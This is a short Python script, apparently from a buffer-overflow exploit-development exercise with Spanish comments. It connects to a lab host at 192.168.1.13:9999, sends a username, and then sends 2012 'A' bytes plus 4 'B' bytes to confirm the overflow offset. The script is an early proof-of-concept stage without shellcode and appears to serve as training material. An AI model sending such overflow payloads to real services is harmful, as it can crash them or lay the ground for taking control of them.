 1 import socket
2 import sys
3
4 #el programa nos pide un nombre de usuario
5 username = b"Nicolas"
6 #el programa nos pide un mensaje, donde incluye el Offset
7 message = b"A" * 2012 + b"B" * 4
8
9 try:
10 print("Sending payload...")
11 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
12 s.connect(('192.168.1.13',9999))
13 s.recv(1024)
14 s.recv(1024)
15 s.send(username + b'\r\n')
16 s.recv(1024)
17 s.send(message + b'\r\n')
18 s.recv(1024)
19 s.close()
20
21 except:
22 print("Cannot connect to the server")
23 sys.exit()